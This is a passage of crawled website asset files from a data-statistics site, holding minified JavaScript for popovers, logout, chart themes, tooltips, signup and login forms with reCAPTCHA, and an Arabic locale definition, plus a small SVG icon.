h="".concat(e,"-").concat(i),f=r.events[h];f||(f=r[e].bind(r),o&&(f=t.throttle(f,o)),r.events[h]=f);"add"===s?n.addEvent(u,i,f):n.removeEvent(u,i,f)})}},{key:"addScrollEventListeners",value:function(){this.$scrollableElems=n.getScrollableParents(this.$ele);this.addOrRemoveEvent({action:"add",$ele:this.$scrollableElems,events:"scroll",method:"onAnyParentScroll",throttle:100})}},{key:"removeScrollEventListeners",value:function(){this.$scrollableElems&&(this.addOrRemoveEvent({action:"remove",$ele:this.$scrollableElems,events:"scroll",method:"onAnyParentScroll"}),this.$scrollableElems=null)}},{key:"onAnyParentScroll",value:function(){this.popper.updatePosition()}},{key:"onDocumentClick",value:function(n){var t=n.target,i=t.closest(".pop-comp-ele"),r=t.closest(".pop-comp-wrapper");this.hideOnOuterClick&&i!==this.$ele&&r!==this.$popover&&this.hide()}},{key:"onDocumentKeyDown",value:function(n){var i=n.which||n.keyCode,t=o[i];t&&this[t](n)}},{key:"onEscPress",value:function(){this.hideOnOuterClick&&this.hide()}},{key:"onTriggerEleClick",value:function(){this.toggle()}},{key:"onTriggerEleMouseEnter",value:function(){this.show()}},{key:"onTriggerEleMouseLeave",value:function(){this.hide()}},{key:"setProps",value:function(i){i=this.setDefaultProps(i);this.setPropsFromElementAttr(i);var r=t.convertToBoolean;this.$ele=i.ele;this.target=i.target;this.position=i.position;this.margin=parseFloat(i.margin);this.offset=parseFloat(i.offset);this.enterDelay=parseFloat(i.enterDelay);this.exitDelay=parseFloat(i.exitDelay);this.showDuration=parseFloat(i.showDuration);this.hideDuration=parseFloat(i.hideDuration);this.transitionDistance=parseFloat(i.transitionDistance);this.zIndex=parseFloat(i.zIndex);this.hideOnOuterClick=r(i.hideOnOuterClick);this.showOnHover=r(i.showOnHover);this.hideArrowIcon=r(i.hideArrowIcon);this.disableManualAction=r(i.disableManualAction);this.disableUpdatePosition=r(i.disableUpdatePosition);this.beforeShowCallback=i.beforeShow;this.afterShowCallback=i.afterShow;this.beforeHideCallback=i.beforeHide;this.afterHideCallback=i.afterHide;this.events={};this.$popover=n.getElement(this.target)}},{key:"setDefaultProps",value:function(n){return Object.assign({position:"auto",margin:8,offset:5,enterDelay:0,exitDelay:0,showDuration:300,hideDuration:200,transitionDistance:10,zIndex:1,hideOnOuterClick:!0,showOnHover:!1,hideArrowIcon:!1,disableManualAction:!1,disableUpdatePosition:!1},n)}},{key:"setPropsFromElementAttr",value:function(n){var u=n.ele,r={"data-popover-target":"target","data-popover-position":"position","data-popover-margin":"margin","data-popover-offset":"offset","data-popover-enter-delay":"enterDelay","data-popover-exit-delay":"exitDelay","data-popover-show-duration":"showDuration","data-popover-hide-duration":"hideDuration","data-popover-transition-distance":"transitionDistance","data-popover-z-index":"zIndex","data-popover-hide-on-outer-click":"hideOnOuterClick","data-popover-show-on-hover":"showOnHover","data-popover-hide-arrow-icon":"hideArrowIcon","data-popover-disable-manual-action":"disableManualAction","data-popover-disable-update-position":"disableUpdatePosition"},t,i;for(t in r)i=u.getAttribute(t),i&&(n[r[t]]=i)}},{key:"setElementProps",value:function(){var t=this.$ele;t.popComp=this;t.show=i.showMethod;t.hide=i.hideMethod;t.updatePosition=i.updatePositionMethod;n.addClass(this.$ele,"pop-comp-ele");n.addClass(this.$popover,"pop-comp-wrapper")}},{key:"getOtherTriggerPopComp",value:function(){var t,n=this.$popover.popComp;return n&&n.$ele!==this.$ele&&(t=n),t}},{key:"initPopper",value:function(){var n={$popperEle:this.$popover,$triggerEle:this.$ele,$arrowEle:this.$arrowEle,position:this.position,margin:this.margin,offset:this.offset,enterDelay:this.enterDelay,exitDelay:this.exitDelay,showDuration:this.showDuration,hideDuration:this.hideDuration,transitionDistance:this.transitionDistance,zIndex:this.zIndex,afterShow:this.afterShow.bind(this),afterHide:this.afterHide.bind(this)};this.popper=new PopperComponent(n)}},{key:"beforeShow",value:function(){"function"==typeof this.beforeShowCallback&&this.beforeShowCallback(this)}},{key:"beforeHide",value:function(){"function"==typeof this.beforeHideCallback&&this.beforeHideCallback(this)}},{key:"show",value:function(){this.isShown()||(this.isShownForOtherTrigger()?this.showAfterOtherHide():(n.addClass(this.$popover,"pop-comp-disable-events"),this.$popover.popComp=this,this.beforeShow(),this.popper.show({resetPosition:!0}),n.addClass(this.$ele,"pop-comp-active")))}},{key:"hide",value:function(){this.isShown()&&(this.beforeHide(),this.popper.hide(),this.removeScrollEventListeners())}},{key:"toggle",value:function(n){void 0===n&&(n=!this.isShown());n?this.show():this.hide()}},{key:"isShown",value:function(){return n.hasClass(this.$ele,"pop-comp-active")}},{key:"isShownForOtherTrigger",value:function(){var n=this.getOtherTriggerPopComp();return!!n&&n.isShown()}},{key:"showAfterOtherHide",value:function(){var i=this,n=this.getOtherTriggerPopComp(),t;n&&(t=n.exitDelay+n.hideDuration+100,setTimeout(function(){i.show()},t))}},{key:"afterShow",value:function(){var t=this;this.showOnHover?setTimeout(function(){n.removeClass(t.$popover,"pop-comp-disable-events")},2e3):n.removeClass(this.$popover,"pop-comp-disable-events");this.disableUpdatePosition||this.addScrollEventListeners();"function"==typeof this.afterShowCallback&&this.afterShowCallback(this)}},{key:"afterHide",value:function(){n.removeClass(this.$ele,"pop-comp-active");"function"==typeof this.afterHideCallback&&this.afterHideCallback(this)}},{key:"renderArrow",value:function(){if(!this.hideArrowIcon){var n=this.$popover.querySelector(".pop-comp-arrow");n||(this.$popover.insertAdjacentHTML("afterbegin",'<i class="pop-comp-arrow"><\/i>'),n=this.$popover.querySelector(".pop-comp-arrow"));this.$arrowEle=n}}},{key:"destory",value:function(){this.removeEvents()}}])&&e(r.prototype,f),u&&e(r,u),i}();window.PopoverComponent=s}()}()})()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/logout.6df66413e21280a0d5326a5ddcdfd4dd97b57092.js
body_size: -56
content:
$(function(){function n(n){var i={},r=n.substring(n.indexOf("?")+1).split("&"),u,t;for(u in r)t=r[u].split("="),i[decodeURIComponent(t[0])]=decodeURIComponent(t[1]);return i}$("#logout").click(function(){var t=$(this).attr("href");return $.get("/sys/login/internalLogout",function(i){var u=[],f,r,e;for(f in i)r=$.Deferred(),e=$('<img src="'+i[f]+'" />').load(r.resolve).error(r.resolve),u.push(r);$.when.apply($,u).done(function(){var i=n(t).returnUrl;document.location=i?i:"/"})}),!1})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/knoema/Knoema.ChartThemes.6363ee3341df4e03c948fc178a6fa048c8068b88.js
body_size: 851
content:
var ChartThemes;(function(n){n.Default={theme:{name:"default"},colors:["366092","262626","76933c","e26b0a","800000","993366","cc0000","60497a"],symbols:["circle","diamond","square","triangle","triangle-down"],chart:{zoomType:"x",backgroundColor:"#FFFFFF",borderWidth:0,borderRadius:0,alignTicks:!0,plotShadow:!1,plotBorderWidth:1,animation:!1,defaultSeriesType:"line"},credits:{enabled:!1},title:{text:""},plotOptions:{series:{turboThreshold:1e4,cursor:"pointer",marker:{enabled:!1},dataLabels:{connectorColor:"black",style:{color:"black",fontFamily:Knoema.DefaultFont,fontSize:"10pt",fontWeight:"normal"}}}},xAxis:{gridLineColor:"#888888",gridLineWidth:0,labels:{style:{fontFamily:Knoema.DefaultFont,fontSize:"8pt",color:"#222240"}},title:{style:{fontFamily:Knoema.DefaultFont,fontSize:"8pt",color:"#222240",whiteSpace:"nowrap"}},lineColor:"#888888",tickColor:"#888888",tickWidth:.5,lineWidth:.5,margin:10,type:"datetime"},yAxis:[{gridLineInterpolation:"polygon",gridLineColor:"#888888",gridLineWidth:0,labels:{style:{fontFamily:Knoema.DefaultFont,fontSize:"8pt",color:"#222240"}},title:{style:{fontFamily:Knoema.DefaultFont,fontSize:"8pt",color:"#222240",whiteSpace:"nowrap"}},lineColor:"#888888",tickColor:"#888888",lineWidth:.5,margin:10,tickPosition:"outside"},{gridLineColor:"#888888",gridLineWidth:0,labels:{style:{fontFamily:Knoema.DefaultFont,fontSize:"8pt",color:"#222240"}},title:{style:{fontFamily:Knoema.DefaultFont,fontSize:"8pt",color:"#222240",whiteSpace:"nowrap"}},lineColor:"#888888",tickColor:"#888888",lineWidth:0,opposite:!0,tickPosition:"outside"}],legend:{itemStyle:{color:"#000000",fontFamily:Knoema.DefaultFont,fontSize:"10pt",fontWeight:"normal",textOverflow:"none"},enabled:!1,borderWidth:0,alignColumns:!1},tooltip:{borderRadius:0,borderWidth:0,style:{color:"#000",fontFamily:Knoema.DefaultFont,fontSize:"10pt"},crosshairs:[!0,!1]},series:[]};n.Blue={theme:{name:"blue"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(184, 204, 228)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#366092"}},title:{style:{color:"#366092"}}},yAxis:[{labels:{style:{color:"#366092"}},title:{style:{color:"#366092"}}},{labels:{style:{color:"#366092"}},title:{style:{color:"#366092"}}}],tooltip:{backgroundColor:"#dce6f1"}};n.Green={theme:{name:"green"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(196, 215, 155)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#76933c"}},title:{style:{color:"#76933c"}}},yAxis:[{labels:{style:{color:"#76933c"}},title:{style:{color:"#76933c"}}},{labels:{style:{color:"#76933c"}},title:{style:{color:"#76933c"}}}],tooltip:{backgroundColor:"#d8e4bc"}};n.Orange={theme:{name:"orange"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(250, 191, 143)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#e26b0a"}},title:{style:{color:"#e26b0a"}}},yAxis:[{labels:{style:{color:"#e26b0a"}},title:{style:{color:"#e26b0a"}}},{labels:{style:{color:"#e26b0a"}},title:{style:{color:"#e26b0a"}}}],tooltip:{backgroundColor:"#fde9d9"}};n.Gray={theme:{name:"gray"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(191, 191, 191)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#262626"}},title:{style:{color:"#262626"}}},yAxis:[{labels:{style:{color:"#262626"}},title:{style:{color:"#262626"}}},{labels:{style:{color:"#262626"}},title:{style:{color:"#262626"}}}],tooltip:{backgroundColor:"#d9d9d9"}};n.Maroon={theme:{name:"maroon"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(243, 205, 149)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#800000"}},title:{style:{color:"#800000"}}},yAxis:[{labels:{style:{color:"#800000"}},title:{style:{color:"#800000"}}},{labels:{style:{color:"#800000"}},title:{style:{color:"#800000"}}}],tooltip:{backgroundColor:"#faead2"}};n.Red={theme:{name:"red"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(250, 191, 143)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#cc0000"}},title:{style:{color:"#cc0000"}}},yAxis:[{labels:{style:{color:"#cc0000"}},title:{style:{color:"#cc0000"}}},{labels:{style:{color:"#cc0000"}},title:{style:{color:"#cc0000"}}}],tooltip:{backgroundColor:"#fde9d9"}};n.Pink={theme:{name:"pink"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(255, 153, 153)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#993366"}},title:{style:{color:"#993366"}}},yAxis:[{labels:{style:{color:"#993366"}},title:{style:{color:"#993366"}}},{labels:{style:{color:"#993366"}},title:{style:{color:"#993366"}}}],tooltip:{backgroundColor:"#ffcccc"}};n.Violet={theme:{name:"violet"},chart:{plotBackgroundColor:{linearGradient:[0,255,255,255],stops:[[0,"rgb(255, 255, 255)"],[1,"rgb(204, 192, 218)"]]}},plotOptions:{series:{marker:{enabled:!1}}},xAxis:{labels:{style:{color:"#60497a"}},title:{style:{color:"#60497a"}}},yAxis:[{labels:{style:{color:"#60497a"}},title:{style:{color:"#60497a"}}},{labels:{style:{color:"#60497a"}},title:{style:{color:"#60497a"}}}],tooltip:{backgroundColor:"#e4dfec"}};n.White={theme:{name:"white"},chart:{plotBackgroundColor:"#FFFFFF"},plotOptions:{series:{marker:{enabled:!1}}},tooltip:{backgroundColor:"#ffffff"}};n.Juicy={theme:{name:"juicy"},colors:["205e4c","b42b0a","304d95","7f0c52","ffde5d","1cb265","dc723e","4694c1"],chart:{plotBackgroundColor:"#FFFFFF"},plotOptions:{series:{marker:{enabled:!1}}},tooltip:{backgroundColor:"#ffffff"}};n.Fruity={theme:{name:"fruity"},colors:["438631","0496d5","ff4b28","e9a14c","03497e","999999","71b45f","81d4e6"],chart:{plotBackgroundColor:"#FFFFFF"},plotOptions:{series:{marker:{enabled:!1}}},tooltip:{backgroundColor:"#ffffff"}};n.Bluegreen={theme:{name:"bluegreen"},colors:["5270cc","00b300","2d4180","008000","101c3f","004000","7e98e6","80ff80"],chart:{plotBackgroundColor:"#FFFFFF"},plotOptions:{series:{marker:{enabled:!1}}},tooltip:{backgroundColor:"#ffffff"}}})(ChartThemes||(ChartThemes={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/tooltip.dba0d81e5543e0398c7c8bea8a8837256d349bb3.js
body_size: 548
content:
$(function(){window.tooltip=function(){var s=3,e=300,u=10,o=20,f=100,i=0,h,r=document.all?!0:!1,t=$("body"),n;return{show:function(i,u,f){if(t.find(".map-tooltip").length==0&&(t.append('<div class="map-tooltip" style="opacity: 0;"/>'),t.find(".map-tooltip").append('<div class="map-tooltip-cont" />'),document.onmousemove=this.pos),n=t.find(".map-tooltip"),n.css("width",""),n.css("display","block"),n.find(".map-tooltip-cont").html(i),f&&n.css("width",f+"px"),r)i.length==4?n.css("width","46px"):n.css("width","150px");else{var c=parseInt(n.get(0).offsetWidth);c>e&&n.css("width",e+"px")}h=parseInt(n.get(0).offsetHeight)+s;clearInterval(n.get(0).timer);n.get(0).timer=setInterval(function(){tooltip.fade(1)},o)},pos:function(n){var i=15,f=r?event.clientX+i:n.pageX+i,u=r?event.clientY+i:n.pageY+i;$tooltip=t.find(".map-tooltip");var s=$tooltip.parent().width(),h=$tooltip.parent().height(),e=$tooltip.width(),o=$tooltip.height();f+e>s&&(f=f-i-e,f<0&&(f=s-i-e));u+o>h&&(u=u-i-o,u<0&&(u=h-i-o));r&&(u=u+document.documentElement.scrollTop);$tooltip.css({left:f,top:u})},fade:function(r){var e=i,o;n=t.find(".map-tooltip");e!=f&&r==1||e!=0&&r==-1?(o=u,f-e<u&&r==1?o=f-e:i<u&&r==-1&&(o=e),i=e+o*r,n.css("opacity",i*.01),n.css("filter","alpha(opacity="+i+")")):(clearInterval(n.get(0).timer),r==-1&&n.css("display","none"))},hide:function(){t.find(".map-tooltip").length==0&&(t.append('<div class="map-tooltip" style="opacity: 0;"/>'),t.find(".map-tooltip").append('<div class="map-tooltip-cont" />'),document.onmousemove=this.pos);n=t.find(".map-tooltip");clearInterval(n.get(0).timer);n.get(0).timer=setInterval(function(){tooltip.fade(-1)},o)}}}()})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/Login/signup-form-labels.590a0db6e6bd27957729ef00ef456c062b474a31.js
body_size: 3071
content:
$(function(){function l(n){var t=w;t&&(w=null,t.resolveWith(this,[n]))}function a(n){$("#g-recaptcha-response").val(n)}function st(n){a(n);l(!0)}function ht(){a("");v($.R("~/Js/Login/signup-form-labels.js","ReCaptcha error happen. Please retry"),"Captcha");l(!1)}function ct(){a("");v($.R("~/Js/Login/signup-form-labels.js","ReCaptcha expired. Please retry"),"Captcha");l(!1)}function lt(){c=grecaptcha.render("captcha-placeholder",{sitekey:rt,callback:st,"error-callback":ht,"expired-callback":ct,theme:"light",size:"invisible",badge:"inline",isolated:!1});r.resolve()}function at(){var n=Knoema.Utils.currentLang();if(!n)return"en";switch(n){case"English":return"en";case"German":return"de";case"Arabic":return"ar";case"Portuguese":return"pt";case"Russian":return"ru";case"Spanish":return"es";case"Hindi":return"hi";case"Japanese":return"ja";case"French":return"fr";case"Chinese":return"zh-CN"}n.length>2&&(n=n.substr(0,2));switch(n){case"en":case"de":case"ar":case"pt":case"ru":case"es":case"hi":case"ja":case"fr":return n;case"zh":return"zh-CN"}return"en"}function k(){if(!r&&rt){$("#captcha-placeholder").addClass("active").addClass("g-recaptcha");r=$.Deferred();window.onloadCaptchaApi=lt;var n=document.createElement("script");n.src="https://www.google.com/recaptcha/api.js?onload=onloadCaptchaApi&render=explicit&hl="+at();n.async=!0;document.head.appendChild(n)}}function ut(n){return n&&n.errors&&n.errors.length?n.errors[0].errorMessage||"error":""}function d(t){var r,i;t||(t={});r=[];$("span.field-validation-valid, span.field-validation-error",n).each(function(n,i){var u=$(i),o=u.data("valmsg-for"),s=t[o],f=ut(s),e;u.text(f);e=u.parent("div.aside");f?(r.push(f),e.addClass("invalid").removeClass("valid"),u.addClass("field-validation-error").removeClass("field-validation-valid")):(e.removeClass("invalid").addClass("valid"),u.removeClass("field-validation-error").addClass("field-validation-valid"))});r.length>0&&(i=r.join(", "),n.parents().find("#premium-signup-container").length!==0&&(EventTracker.trackPremium("Premium - Activate - Failed",{Reasons:i}),$("#premium-signup-container").hasClass("signup")&&EventTracker.track("Sign Up - Activate - Failed",{Reasons:i}),$("#premium-signup-container").hasClass("existing-user")&&EventTracker.track("Log In - Failed",{Reasons:i})),n.parents().find("#signup-form").length!==0&&EventTracker.track("Sign Up - Activate - Failed",{Reasons:i}));ut(t.ShowCaptcha)&&k()}function v(n,t){var i={};i[t||""]={errors:[{errorMessage:n}]};d(i)}function ft(){v($.R("~/Js/Login/signup-form-labels.js","Please confirm you are not a robot"),"Captcha");r&&(a(""),grecaptcha.reset(c))}function s(n){var t={isPasswordClass:n.attr("class").indexOf("password")>-1,isPasswordType:n.attr("type")==="password"};return t.isPasswordClass||t.isPasswordType?t:null}function h(l){var a,y,p;if(u&&!l&&f.each(function(n,t){var i=$(t),r;s(i)||(r=o[i.attr("id")],r&&i.val()===r.text()&&i.val(""))}),t||i){if(!l&&!i&&(a=!0,f.each(function(n,t){var r=!0,i=$(t),u;i.data("required")&&!$.trim(i.val())?r=!1:i.attr("pattern")&&(u=new RegExp(i.attr("pattern")),u.test(i.val())||(r=!1));r||(a=!1,i.addClass("error"))}),!a))return;if(!l){t?h({Email:$("#email").val(),"First Name":$("#firstName").val(),"Last Name":$("#lastName").val(),Phone:$("#phone").val(),Company:$("#company").val(),University:$("#university").val(),Product:$("#Product").val()}):i&&(y={Email:$("#Email").val(),"First Name":$("#FirstName").val(),"Last Name":$("#LastName").val(),Company:$("#Company").val()},$("#Subject").val()==="Schedule a demo"&&(y["Return Content Group"]="DataFinder"),h(y));return}}e?(i&&$("#UseAjaxForFormSubmit").val("True"),p={type:"POST",url:n.attr("action"),data:n.serialize(),suppressAjaxError:!0,success:function(u){l&&t&&EventTracker.track("Business - Contact us",l);t?(n.find('input[type="submit"]').val(b),$(".contact-form").replaceWith(String(u))):u&&u.redirectLocation?(l&&i&&EventTracker.track("Submit Request",l),window.open(u.redirectLocation,"_self")):(r&&grecaptcha.reset(c),d(u))},error:function(i,u){return t&&n.find('input[type="submit"]').val(b),i.status===403?(ft(),r||k()):v(u),!0}},t&&n.find('input[type="submit"]').val("Sending"),$.ajax(p)):(l&&(t?EventTracker.track("Business - Contact us",l):i&&EventTracker.track("Submit Request",l)),$("#UseAjaxForFormSubmit").val("False"),n.trigger("submit",[!0]))}function vt(){f.each(function(t,i){var r=$(i),u;s(r)||(u=$("label[for='"+r.attr("id")+"']",n),o[r.attr("id")]=u)});$("input.password",n).val($("label[for='Password']").text());$("input.confirm-password",n).val($("label[for='ConfirmPassword']").text());$("input#Password").val()||($("input.password",n).css("display","block"),$("input#Password").hide());$("input#ConfirmPassword").val()||($("input.confirm-password",n).css("display","block"),$("input#ConfirmPassword").css("display","none"));f.on("focus",function(){var n=$(this),t=s(n),i;if(t){if(t.isPasswordType)return;if(t.isPasswordClass){n.css("display","none");n.next().css("display","block").focus();return}}else i=o[n.attr("id")],i&&n.val()===i.text()&&(n.val(""),n.removeClass("default"))});f.on("focusout",function(){var n=$(this),t,i;if(n.val()==="")if(t=s(n),t){if(t.isPasswordType){n.hide();n.prev().css("display","block");return}}else i=o[n.attr("id")],i&&(n.val(i.text()),n.addClass("default"))});f.each(function(n,t){var i=$(t),r;i.val()===""&&(s(i)||(r=o[i.attr("id")],r&&(i.val(r.text()),i.addClass("default"))))})}function et(){if(r){l(!1);var n=$.Deferred();w=n;n.done(ot);grecaptcha.execute(c)}else ot(!0)}function ot(n){if(n){if(r&&!$("#g-recaptcha-response").val()){ft();return}d({});p&&$("input#community-login").val()==="true"?$.post($("input#is-password-expired-url").val(),{email:$("#EMail").val(),password:$("#Password").val()},function(n){if(n&&n.expired){var t=$(Knoema.Utils.buildHTML("div",$.R("~/Js/Login/signup-form-labels.js","Loading..."),{title:$.R("~/Js/Login/signup-form-labels.js","Your password has expired")}));t=t.knDialog({dialogClass:"password-dialog password-expired",resizable:!1,modal:!0,width:340,minHeight:200,position:"center",buttons:[{text:$.R("~/Js/Login/signup-form-labels.js","Save"),click:function(){var n=$(this),i=t.find("form");n.busy($.post(i.attr("action"),i.serialize(),function(t){t&&t!==""?(n.html(t),$("div.password-dialog input#OldPassword").val($("div#login-form-community input#Password").val()),yt(),$(".field-validation-error").append(g)):($("div#login-form-community input#Password").val($("div.password-dialog input#Password").val()),n.dialog("close"),h())}))}},"cancel"]});t.busy($.get($("input#change-password-url").val()+"?email="+$("input#EMail").val()+"&rnd="+Math.random().toString(),function(n){t.html(n);$("div.password-dialog input#OldPassword").val($("div#login-form-community input#Password").val())}))}else $("input#community-login").val("false"),h()}):h()}}function yt(){var n=$("#passwordPolicyDialog");if(n.length>0){g=$(Knoema.Utils.buildHTML("a",{"class":"learn-more"})).text($.R("~/Js/Login/signup-form-labels.js","Learn More"));g.on("click",function(){n.knDialog({width:400,position:"center",modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/Login/signup-form-labels.js","OK"),click:function(){$(this).dialog("close")}}]})})}}var p=!1,it=$("#site-main").hasClass("v7-community"),t=!1,i=!1,u=!1,e=!1,r=null,w=null,rt=$("#CaptchaSiteKey").val(),b="",n,g,y,nt,tt;"placeholder"in document.createElement("input")||(u=!0);n=$("#login-form-community form");n.length!=0?p=!0:(n=$("#register-form form"),n.length==0&&(n=$("#signup-form form"),n.length==0&&(n=$("#signup-form-community form"),n.length==0&&(n=$("form#contact-sales"),n.length!=0?i=!0:(n=$("form#contact-form"),n.length!=0&&(t=!0))))));$("#UseAjaxForFormSubmit").val()=="True"&&(e=!0);var o={},f=n.find(t?"input":i?"input[type='text']":"input.text-box"),c={};if(t&&(e=!0,u=!1,b=n.find('input[type="submit"]').val()),i&&(e=!0,u=!1),$("#EMail").blur(function(){$(this).val($(this).val().trim())}),u&&vt(),u||i||p||e)n.on("submit",function(n,t){t||(n.preventDefault(),r?r.done(et):et())});$("#ShowCaptcha").val()==="True"&&k();y=$('#signup-form-community .form input[type="submit"], #partner-connect-submit');it&&y.attr("disabled","disabled");$(".terms-of-use").on("click",function(n){$(n.target).attr("href")||it&&($(this).toggleClass("active"),y.prop("disabled",!y.prop("disabled")).toggleClass("inactive"))});nt=$("#login-form-community:not(.no-social-login) #login-form form");tt=function(){EventTracker.track("Log In",{Type:"internal"});nt.off("submit",tt)};nt.on("submit",tt)})

--- FILE ---
content_type: image/svg+xml
request_url: https://pt.knoema.com/Img/v7/shared/input-arrow.svg
body_size: -4
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20.092 11.46">
    <defs>
        <style>
            .cls-1{fill:none;stroke:#707070;stroke-width:2px}
        </style>
    </defs>
    <g id="input-arrow" transform="translate(-565.074 -304.293)">
        <path id="Path_1249" d="M15152.979 974.1l9.339 9.339 9.339-9.339" class="cls-1" data-name="Path 1249" transform="translate(-14587.197 -669.099)"/>
    </g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/jquery.hbf.62c7a80fd16ce703bea02d5c0f4d776347fc1a49.js
body_size: -20
content:
jQuery.fn.extend({hbf:function(n,t,i){function u(){var n=window.setTimeout(function(){var i;if(r.data("hbf")){var c=r.data("hbf").width,l=r.data("hbf").height,a=r.data("hbf").firstCall;if(a===!0||r.width()!==c||r.height()!==l){var f=r.find("."+r.data("hbf").header),n=r.find("."+r.data("hbf").body),t=r.find("."+r.data("hbf").footer),o=0,s=0,e=0,h=0;f&&f.length==1&&(o=f.outerHeight(!0));t&&t.length==1&&(t.width(t.parent().width()-e),h=t.height());n&&n.length==1&&(n.parent().length==1&&(i=n.parent(),s=i.outerHeight(!0)-i.innerHeight(),e=i.outerWidth(!0)-i.innerWidth()),n.height(r.height()-o-s-h),n.width(r.width()-e),n.trigger("resize"));r.data("hbf").width=r.width();r.data("hbf").height=r.height();r.data("hbf").firstCall=!1}}u()},100)}var r=this;return r.data("hbf",{header:n,body:t,footer:i,width:r.width(),height:r.height(),firstCall:!0}),u(),this}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ar-SA.8b58171769a242c8e6f779f646ce9abd722a3b8a.js
body_size: 2688
content:
(function(n){var t;t=typeof require!="undefined"&&typeof exports!="undefined"&&typeof module!="undefined"?require("globalize"):n.Globalize;t.addCultureInfo("ar-SA","default",{name:"ar-SA",englishName:"Arabic (Saudi Arabia)",nativeName:"العربية (المملكة العربية السعودية)",language:"ar",isRTL:!0,numberFormat:{pattern:["n-"],NaN:"ليس برقم",negativeInfinity:"-لا نهاية",positiveInfinity:"+لا نهاية",currency:{pattern:["$n-","$ n"],symbol:"ر.س.‏"}},calendars:{standard:{name:"Gregorian_Arabic",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""],namesAbbr:["يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"م",start:null,offset:0}],patterns:{d:"MM/dd/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dddd, MMMM dd, yyyy hh:mm tt",F:"dddd, MMMM dd, yyyy hh:mm:ss tt"}},Hijri:{name:"Hijri",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""],namesAbbr:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"بعد الهجرة",start:null,offset:0}],twoDigitYearMax:1451,patterns:{d:"dd/MM/yy",D:"dd/MM/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dd/MM/yyyy hh:mm tt",F:"dd/MM/yyyy hh:mm:ss tt",M:"dd MMMM"},convert:{ticks1970:621355968e5,monthDays:[0,30,59,89,118,148,177,207,236,266,295,325,355],minDate:-425216736e5,maxDate:0xe677d21fdbff,hijriAdjustment:0,toGregorian:function(n,t,i){var u=this.daysToYear(n)+this.monthDays[t]+i-1-this.hijriAdjustment,r=new Date(u*864e5-this.ticks1970);return r.setMinutes(r.getMinutes()+r.getTimezoneOffset()),r},fromGregorian:function(n){var e;if(n<this.minDate||n>this.maxDate)return null;var s=this.ticks1970+ +n-n.getTimezoneOffset()*6e4,u=Math.floor(s/864e5)+1+this.hijriAdjustment,o,t,i=Math.floor((u-227013)*30/10631)+1,r=this.daysToYear(i),f=this.isLeapYear(i)?355:354;for(u<r?(i--,r-=f):u===r?(i--,r=this.daysToYear(i)):u>r+f&&(r+=f,i++),t=0,e=u-r;t<=11&&e>this.monthDays[t];)t++;return t--,o=e-this.monthDays[t],[i,t,o]},daysToYear:function(n){for(var i=Math.floor((n-1)/30)*30,t=n-i-1,r=Math.floor(i*10631/30)+227013;t>0;)r+=this.isLeapYear(t)?355:354,t--;return 